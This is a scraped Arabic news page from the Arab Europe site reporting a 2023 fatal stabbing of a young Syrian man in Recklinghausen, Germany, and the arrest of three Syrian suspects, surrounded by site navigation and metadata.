								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1200" height="676" src="https://arab-europe.net/wp-content/uploads/2023/09/450-6.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2023/09/450-6.jpg 1200w, https://arab-europe.net/wp-content/uploads/2023/09/450-6-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/09/450-6-1024x577.jpg 1024w, https://arab-europe.net/wp-content/uploads/2023/09/450-6-768x433.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/09/450-6-390x220.jpg 390w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"> أخبار العرب في أوروبا &#8211; ألمانيا</mark></strong></p>



<p><strong>لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلاثة سوريين آخرين بمدينة ريكلينغهاوزن بولاية شمال الراين-وستفاليا غرب ألمانيا.</strong></p>



<p>وبحسب ما أفادت به صحيفة &#8220;بيلد&#8221; الألمانية، فإن الشاب السوري الذي يعيش في هولندا، عثر عليه مصابا بطعنة سكين، مشيرة إلى أن الشاب المصاب يبدو أنه قام بجر نفسه في محاولة لايجاد من يسعفه.</p>



<p>وأكدت الصحيفة الألمانية بأن الشاب السوري توفي في المكان، رغم محاولات إنعاشه من قبل المسعفين.</p>



<p>وذكرت بأن الشرطة قامت على الفور بتطويق شارعين، مؤكدة أنها ألقت  القبض على مشتبه به (30 عاما) بعد فترة وجيزة بالقرب من مسرح الجريمة.</p>



<p>وأضافت أن الشرطة ألقت القبض على رجلين آخرين (28عاما) و(54عاما) بالقرب من مسرح الجريمة خلال المساء، مشيرة إلى أن المشتبه بهم الثلاثة يقيمون في المدينة.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="720" height="815" src="https://arab-europe.net/wp-content/uploads/2023/09/19-2.jpg" alt="" class="wp-image-95924" srcset="https://arab-europe.net/wp-content/uploads/2023/09/19-2.jpg 720w, https://arab-europe.net/wp-content/uploads/2023/09/19-2-265x300.jpg 265w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption class="wp-element-caption"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">الشاب الضحية &#8220;مواقع التواصل&#8221;</mark></strong></figcaption></figure>



<p>وبحسب صحيفة &#8220;بيلد&#8221; فإن مشاجرة عنيفة سبقت الجريمة حيث قام الشاب الضحية بزيارة مكتب تحويلات مالية، لافتة إلى أن المشاجرة سببها &#8220;خلاف على تنفيذ معاملات مالية وتحويلات من الخارج&#8221;.</p>



<p>ونقلت عن أحد جيران المكتب المشبوه، قوله:&#8221;هناك حديث عن مخالفات في المدفوعات وعن مبالغ كبيرة&#8221;.</p>



<p>وقال سكان محليون للصحيفة، إن الرجل القتيل تم القبض عليه واحتجازه أثناء فراره، قبل أن يصيبه سكين بجروح قاتلة.</p>



<p>ووفقا لـ&#8221;بيلد&#8221; فإن الشاب الضحية يبدو أنه سافر من هولندا إلى ألمانيا، مشيرة إلى أن التحقيق الذي تجريه الشرطة لا يزال في مراحله الأولى. </p>



<figure class="wp-block-image size-full"><img decoding="async" width="992" height="558" src="https://arab-europe.net/wp-content/uploads/2023/09/490.webp" alt="" class="wp-image-95923" srcset="https://arab-europe.net/wp-content/uploads/2023/09/490.webp 992w, https://arab-europe.net/wp-content/uploads/2023/09/490-300x169.webp 300w, https://arab-europe.net/wp-content/uploads/2023/09/490-768x432.webp 768w, https://arab-europe.net/wp-content/uploads/2023/09/490-390x220.webp 390w" sizes="(max-width: 992px) 100vw, 992px" /><figcaption class="wp-element-caption"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">أحد الرجال الثلاثة المشتبه بهم في طريقه للمثول أمام المحكمة نقلا عن صحيفة &#8220;بيلد&#8221;</mark></strong></figcaption></figure>



<p>وقدم مكتب المدعي العام في بوخوم بطلب للحصول على مذكرة اعتقال، حيث تم تقديم الرجال الثلاثة أمام القاضي في محكمة منطقة ريكلينغهاوزن بعد ظهر اليوم الأحد.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2023/09/23/%d9%85%d8%b9%d8%b8%d9%85%d9%87%d9%85-%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d9%82%d9%81-170-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%a7-%d8%ad%d8%a7%d9%88%d9%84%d9%88%d8%a7-%d8%af%d8%ae%d9%88/" title="معظمهم سوريون.. توقف 170 مهاجرا حاولوا دخول ألمانيا بطرق التهريب"> اقرأ أيضا: معظمهم سوريون.. توقف 170 مهاجرا حاولوا دخول ألمانيا بطرق التهريب</a></strong></p>



<p>إلى ذلك، أفاد ناشطون سوريون في ألمانيا، أن الضحية يدعى &#8220;أحمد الرحباني&#8221; وينحدر من الجولان السوري.</p>



<p>وبحسب الناشطين فإن المتهمين ينحدرون من مدينة درعا جنوب سوريا، مشيرين إلى أن المتهمين الثلاثة هم رجل ونجليه من عائلة &#8220;أبا زيد&#8221;.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7/" rel="tag">ألمانيا</a> <a href="https://arab-europe.net/tag/%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa/" rel="tag">تحويلات</a> <a href="https://arab-europe.net/tag/%d8%ac%d8%b1%d9%8a%d9%85%d8%a9/" rel="tag">جريمة</a> <a href="https://arab-europe.net/tag/%d8%b3%d9%88%d8%b1%d9%8a/" rel="tag">سوري</a> <a href="https://arab-europe.net/tag/%d8%b4%d8%b1%d8%b7%d8%a9/" rel="tag">شرطة</a> <a href="https://arab-europe.net/tag/%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d9%8a%d9%86/" rel="tag">شمال الراين</a> <a href="https://arab-europe.net/tag/%d9%85%d9%82%d8%aa%d9%84/" rel="tag">مقتل</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-09-24T21:38:56+01:00","datePublished":"2023-09-24T21:38:56+01:00","dateModified":"2025-04-28T18:07:33+01:00","headline":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627","name":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627","keywords":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627,\u062a\u062d\u0648\u064a\u0644\u0627\u062a,\u062c\u0631\u064a\u0645\u0629,\u0633\u0648\u0631\u064a,\u0634\u0631\u0637\u0629,\u0634\u0645\u0627\u0644 \u0627\u0644\u0631\u0627\u064a\u0646,\u0645\u0642\u062a\u0644","url":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0644\u0642\u064a \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u064a\u0628\u0644\u063a 31 \u0639\u0627\u0645\u0627 \u062d\u062a\u0641\u0647 \u0623\u0645\u0633 \u0627\u0644\u0633\u0628\u062a\u060c \u0648\u0630\u0644\u0643 \u0639\u0644\u0649 \u064a\u062f \u062b\u0644\u0627\u062b\u0629 \u0633\u0648\u0631\u064a\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0628\u0645\u062f\u064a\u0646\u0629 \u0631\u064a\u0643\u0644\u064a\u0646\u063a\u0647\u0627\u0648\u0632\u0646 \u0628\u0648\u0644\u0627\u064a\u0629 \u0634\u0645\u0627\u0644 \u0627\u0644\u0631\u0627\u064a\u0646-\u0648\u0633\u062a\u0641\u0627\u0644\u064a\u0627 \u063a\u0631\u0628 \u0623\u0644\u0645\u0627\u0646\u064a\u0627. \u0648\u0628\u062d\u0633\u0628 \u0645\u0627 \u0623\u0641\u0627\u062f\u062a \u0628\u0647 \u0635\u062d\u064a\u0641\u0629 \"\u0628\u064a\u0644\u062f\" \u0627\u0644\u0623","copyrightYear":"2023","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627\n\n\n\n\u0644\u0642\u064a \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u064a\u0628\u0644\u063a 31 \u0639\u0627\u0645\u0627 \u062d\u062a\u0641\u0647 \u0623\u0645\u0633 \u0627\u0644\u0633\u0628\u062a\u060c \u0648\u0630\u0644\u0643 \u0639\u0644\u0649 \u064a\u062f \u062b\u0644\u0627\u062b\u0629 \u0633\u0648\u0631\u064a\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0628\u0645\u062f\u064a\u0646\u0629 \u0631\u064a\u0643\u0644\u064a\u0646\u063a\u0647\u0627\u0648\u0632\u0646 \u0628\u0648\u0644\u0627\u064a\u0629 \u0634\u0645\u0627\u0644 \u0627\u0644\u0631\u0627\u064a\u0646-\u0648\u0633\u062a\u0641\u0627\u0644\u064a\u0627 \u063a\u0631\u0628 \u0623\u0644\u0645\u0627\u0646\u064a\u0627.\n\n\n\n\u0648\u0628\u062d\u0633\u0628 \u0645\u0627 \u0623\u0641\u0627\u062f\u062a \u0628\u0647 \u0635\u062d\u064a\u0641\u0629 \"\u0628\u064a\u0644\u062f\" \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0630\u064a \u064a\u0639\u064a\u0634 \u0641\u064a \u0647\u0648\u0644\u0646\u062f\u0627\u060c \u0639\u062b\u0631 \u0639\u0644\u064a\u0647 \u0645\u0635\u0627\u0628\u0627 \u0628\u0637\u0639\u0646\u0629 \u0633\u0643\u064a\u0646\u060c \u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0645\u0635\u0627\u0628 \u064a\u0628\u062f\u0648 \u0623\u0646\u0647 \u0642\u0627\u0645 \u0628\u062c\u0631 \u0646\u0641\u0633\u0647 \u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0627\u064a\u062c\u0627\u062f \u0645\u0646 \u064a\u0633\u0639\u0641\u0647.\n\n\n\n\u0648\u0623\u0643\u062f\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \u0628\u0623\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u062a\u0648\u0641\u064a \u0641\u064a \u0627\u0644\u0645\u0643\u0627\u0646\u060c \u0631\u063a\u0645 \u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0625\u0646\u0639\u0627\u0634\u0647 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0633\u0639\u0641\u064a\u0646.\n\n\n\n\u0648\u0630\u0643\u0631\u062a \u0628\u0623\u0646 \u0627\u0644\u0634\u0631\u0637\u0629 \u0642\u0627\u0645\u062a \u0639\u0644\u0649 \u0627\u0644\u0641\u0648\u0631 \u0628\u062a\u0637\u0648\u064a\u0642 \u0634\u0627\u0631\u0639\u064a\u0646\u060c \u0645\u0624\u0643\u062f\u0629 \u0623\u0646\u0647\u0627 \u0623\u0644\u0642\u062a  \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0645\u0634\u062a\u0628\u0647 \u0628\u0647 (30 \u0639\u0627\u0645\u0627) \u0628\u0639\u062f \u0641\u062a\u0631\u0629 \u0648\u062c\u064a\u0632\u0629 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u0633\u0631\u062d \u0627\u0644\u062c\u0631\u064a\u0645\u0629.\n\n\n\n\u0648\u0623\u0636\u0627\u0641\u062a \u0623\u0646 \u0627\u0644\u0634\u0631\u0637\u0629 \u0623\u0644\u0642\u062a \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0631\u062c\u0644\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 (28\u0639\u0627\u0645\u0627) \u0648(54\u0639\u0627\u0645\u0627) \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u0633\u0631\u062d \u0627\u0644\u062c\u0631\u064a\u0645\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0633\u0627\u0621\u060c \u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u064a\u0642\u064a\u0645\u0648\u0646 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629.\n\n\n\n\u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0636\u062d\u064a\u0629 \"\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644\"\n\n\n\n\u0648\u0628\u062d\u0633\u0628 \u0635\u062d\u064a\u0641\u0629 \"\u0628\u064a\u0644\u062f\" \u0641\u0625\u0646 \u0645\u0634\u0627\u062c\u0631\u0629 \u0639\u0646\u064a\u0641\u0629 \u0633\u0628\u0642\u062a \u0627\u0644\u062c\u0631\u064a\u0645\u0629 \u062d\u064a\u062b \u0642\u0627\u0645 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0636\u062d\u064a\u0629 \u0628\u0632\u064a\u0627\u0631\u0629 \u0645\u0643\u062a\u0628 \u062a\u062d\u0648\u064a\u0644\u0627\u062a \u0645\u0627\u0644\u064a\u0629\u060c \u0644\u0627\u0641\u062a\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u0634\u0627\u062c\u0631\u0629 \u0633\u0628\u0628\u0647\u0627 \"\u062e\u0644\u0627\u0641 \u0639\u0644\u0649 \u062a\u0646\u0641\u064a\u0630 \u0645\u0639\u0627\u0645\u0644\u0627\u062a \u0645\u0627\u0644\u064a\u0629 \u0648\u062a\u062d\u0648\u064a\u0644\u0627\u062a \u0645\u0646 \u0627\u0644\u062e\u0627\u0631\u062c\".\n\n\n\n\u0648\u0646\u0642\u0644\u062a \u0639\u0646 \u0623\u062d\u062f \u062c\u064a\u0631\u0627\u0646 \u0627\u0644\u0645\u0643\u062a\u0628 \u0627\u0644\u0645\u0634\u0628\u0648\u0647\u060c \u0642\u0648\u0644\u0647:\"\u0647\u0646\u0627\u0643 \u062d\u062f\u064a\u062b \u0639\u0646 \u0645\u062e\u0627\u0644\u0641\u0627\u062a \u0641\u064a \u0627\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0648\u0639\u0646 \u0645\u0628\u0627\u0644\u063a \u0643\u0628\u064a\u0631\u0629\".\n\n\n\n\u0648\u0642\u0627\u0644 \u0633\u0643\u0627\u0646 \u0645\u062d\u0644\u064a\u0648\u0646 \u0644\u0644\u0635\u062d\u064a\u0641\u0629\u060c \u0625\u0646 \u0627\u0644\u0631\u062c\u0644 \u0627\u0644\u0642\u062a\u064a\u0644 \u062a\u0645 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u064a\u0647 \u0648\u0627\u062d\u062a\u062c\u0627\u0632\u0647 \u0623\u062b\u0646\u0627\u0621 \u0641\u0631\u0627\u0631\u0647\u060c \u0642\u0628\u0644 \u0623\u0646 \u064a\u0635\u064a\u0628\u0647 \u0633\u0643\u064a\u0646 \u0628\u062c\u0631\u0648\u062d \u0642\u0627\u062a\u0644\u0629.\n\n\n\n\u0648\u0648\u0641\u0642\u0627 \u0644\u0640\"\u0628\u064a\u0644\u062f\" \u0641\u0625\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0636\u062d\u064a\u0629 \u064a\u0628\u062f\u0648 \u0623\u0646\u0647 \u0633\u0627\u0641\u0631 \u0645\u0646 \u0647\u0648\u0644\u0646\u062f\u0627 \u0625\u0644\u0649 \u0623\u0644\u0645\u0627\u0646\u064a\u0627\u060c 